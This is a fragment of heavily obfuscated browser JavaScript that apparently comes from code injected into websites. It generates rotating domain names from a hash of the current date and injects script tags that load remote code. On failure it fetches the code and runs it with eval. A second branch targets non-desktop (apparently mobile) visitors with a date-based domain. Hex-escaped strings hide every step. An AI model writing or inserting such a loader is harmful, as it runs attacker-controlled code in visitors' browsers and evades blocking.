window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "ZpNSZWM7yKMZizFNW8THt9", "2518", "1", "6", "ww0j");
break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "X32j3eHQg8idgpBCTJBs38", "2049", "2", "https://{weekday}.gsk8{date}hh.com/");
break;
default:
}
}


